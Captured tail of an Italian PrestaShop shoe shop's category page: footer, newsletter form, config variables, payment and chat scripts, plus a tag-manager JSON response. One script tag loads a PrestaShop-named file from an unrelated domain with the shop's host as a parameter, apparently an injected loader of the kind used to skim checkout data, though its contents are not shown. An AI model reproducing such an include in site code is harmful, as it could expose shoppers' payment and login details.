class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocklayeredSliderName={"price":"prezzo","weight":"peso"};var blocklayered_modSliderName={"price":"prezzo","weight":"peso"};var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personalizzazione n.';var delete_txt='Elimina';var displayList=1;var filters=[{"type_lite":"quantity","type":"quantity","id_key":0,"name":"Disponibilit\u00e0","values":[{"name":"Non disponibile","nbr":35,"link":"https:\/\/freeridestreetshop.com\/12-calzature#disponibilita-non_disponibile","rel":"nofollow"},{"name":"Disponibile","nbr":46,"link":"https:\/\/freeridestreetshop.com\/12-calzature#disponibilita-disponibile","rel":"nofollow"}],"filter_show_limit":"0","filter_type":"0"},{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Brand","values":{"149":{"name":"ADIDAS","nbr":"1","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-adidas","rel":""},"94":{"name":"CIRCA","nbr":"5","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-circa","rel":""},"7":{"name":"DC","nbr":"1","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-dc","rel":""},"13":{"name":"EMERICA","nbr":"1","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-emerica","rel":""},"15":{"name":"ETNIES","nbr":"6","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-etnies","rel":""},"16":{"name":"GLOBE","nbr":"22","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-globe","rel":""},"182":{"name":"NIDECKER","nbr":"4","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-nidecker","rel":""},"183":{"name":"ON","nbr":"3","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-on","rel":""},"102":{"name":"OSIRIS","nbr":"8","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-osiris","rel":""},"32":{"name":"PROPAGANDA","nbr":"1","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-propaganda","rel":""},"43":{"name":"VANS","nbr":"14","link":"https:\/\/freeridestreetshop.com\/12-calzature#brand-vans","rel":""}},"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Prezzo","slider":true,"max":"450","min":"32","values":{"1":"450","0":"32"},"unit":"\u20ac","format":"2","filter_show_limit":"0","filter_type":"0"}];var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768965504;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var more_products_search='More products »';var page_name='category';var param_product_url='#';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='rimuovi questo prodotto dal mio carrello';var request='https://freeridestreetshop.com/12-calzature';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var static_token='85c12772d09dae9d12f721d766bb1e68';var toBeDetermined='Da determinare';var token='eeae9f88ffbcc9dad3c5fdc73f5e2cf6';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_e147dc3094b94dbdcec833c66cc5e4d6.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6132235"}